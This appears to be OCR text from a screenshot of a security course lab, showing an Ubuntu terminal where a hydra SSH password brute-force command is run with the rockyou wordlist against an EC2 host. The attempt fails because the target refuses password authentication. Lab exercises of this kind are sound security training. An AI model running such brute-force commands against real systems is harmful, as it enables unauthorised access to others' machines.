 win
EN
14:14
2024/06/05
Project: Secure the Recipe
Instances | EC2 | us-east-
Summary | GuardDuty | u
Playground - Ubuntu 22.0
nd063-c3-design-for-sec
learn.kodekloud.com/user/playgrounds/playground-ubuntu-22-04?_gl=1%2Apy0zwz%2A_gcl_au%2AMzEzMDAxMjIuMTcxNzM0OTkzMQ..%2A_ga%2AMTIxMzI2...
k
KodeKloud
Playground - Ubuntu 22.04
Back to Playgrounds
Terminal 1
Ubuntu Docs
Stop Lab
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Wed Jun  5 12:31:12 2024 from 35.188.139.128
ubuntu@ip-10-192-11-249:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-71-170-229.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-05 13:13:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-71-170-229.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.21:22/ does not support password authentication.
ubuntu@ip-10-192-11-249:~$
Feedback